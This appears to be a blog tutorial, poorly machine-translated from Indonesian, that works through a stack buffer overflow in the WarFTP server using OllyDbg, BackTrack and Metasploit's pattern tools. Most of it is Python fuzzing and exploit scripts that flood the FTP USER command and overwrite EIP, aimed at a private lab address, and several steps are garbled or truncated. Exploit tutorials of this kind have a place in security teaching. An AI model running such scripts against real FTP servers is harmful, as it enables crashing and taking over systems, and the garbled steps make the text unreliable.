
1. open warftp we like the picture below choose the next service a start + service properties.

2. also open an existing application diwindowsOllydbg we like the picture below. select the
file +attack. We 3.
3.The Next open backtrack an existingterminal, make foldel with the following command
# mkdir warftp
# cd warftp /
4. commands is used to store source code that we write diKWrite.
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x41"*1000
s.connect(('192.168.43.128',21))
data=s.recv(1024)
print("Sendingevildatavia USER
command...")
s.send('USER'+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS PASSWORD'+'\r\n')
s.close()
print("Finish")
5. next write diterminal backtrack # nc192.168.43.128 21
6.our next python fuzzer with the command #python fuzzer.
7.if successful, would appear an error messageis displayed in OllyDbg as shown below:
8. then we do exploit with the help exploit franework.
9. next we make a change source code to the terminal command with the command #
pico fuzzer
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3$
#buffer= "\x41" * 1000
s.connect (('192.168.43.128',21))
data=s.recv(1024)
print ("Sending evil data via USER
command...")
s.send ('USER '+buffer+'\r\n')
data=s.recv(1024)
s.send ('PASS PASSWORD'+'\r\n')
s.close()
print ("Finish")
10. we are then run back and OllyDbg warftp as weoriginally lakikan if successful will
appear likethis. appears in the form of source code string
11.if successful we are then offset command with the following command:
# ./pattern_offset.q4Aq5Aq
and we are again with its original jalnkan warftpand OllyDbg, but previously we did
changesource code like the following:
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
nilaiEIP="\x90" *485
nilaiEIP+="\xEF\xBE\xAD\xDE"
s.connect (('192.168.43.128',21))
data=s.recv(1024)
print ("Sending evil data via USER
command...")
s.send ('USER '+nilaiEIP+'\r\n')
data=s.recv(1024)
s.send ('PASS PASSWORD'+'\r\n')
s.close()
print ("Finish")
the results are as follows...





Tidak ada komentar:
Posting Komentar